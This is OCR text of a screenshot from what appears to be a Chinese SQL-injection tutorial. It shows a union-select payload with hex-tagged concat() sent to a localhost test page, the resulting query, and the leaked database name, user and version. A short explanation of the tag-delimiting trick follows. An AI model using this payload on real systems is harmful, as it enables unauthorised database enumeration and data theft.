 localhost/Test/1.php?id=739 and 1=0 union select concat(0x5b64625d,database(),0x5b2f64625d,0x5b75735d,use
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 谷歌 网址大全 游戏中心 360新闻搜索
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://localhost/Test/1.php?id=739
and 1=0 union select
concat(0x5b64625d,database(),0x5b2f64625d,0x5b75735d,user(),0x5b2f75735d,0x5b765d,version(),0x5b2f765d),concat(0x5b64625d,database(),0x5b2f64625d,0x5b75735d,user(),0x5b2f75735d,0x5b765d,version(),
0x5b2f765d),concat(0x5b64625d,database(),0x5b2f64625d,0x5b75735d,user(),0x5b2f75735d,0x5b765d,version(),0x5b2f765d),concat(0x5b64625d,database(),0x5b2f64625d,0x5b75735d,user(),0x5b2f75735d,0x5b7
Enable Post data Enable Referrer
SELECT * from wps_posts where ID = 739 and 1=0 union select
concat(0x5b64625d,database(),0x5b2f64625d,0x5b75735d,user(),0x5b2f75735d,0x5b765d,version(),0x5b2f765d),concat(0x5b64625d,database(),0x5b2f64625d,
[db]wps[/db][us]root@localhost[/us][v]5.5.20[/v]
[db]wps[/db][us]root@localhost[/us][v]5.5.20[/v]
用具有特定含义的标签让程序知道要从什么地方准确的截取数据
比如此处的[v][/v]用脚指头想都知道是获取版本信息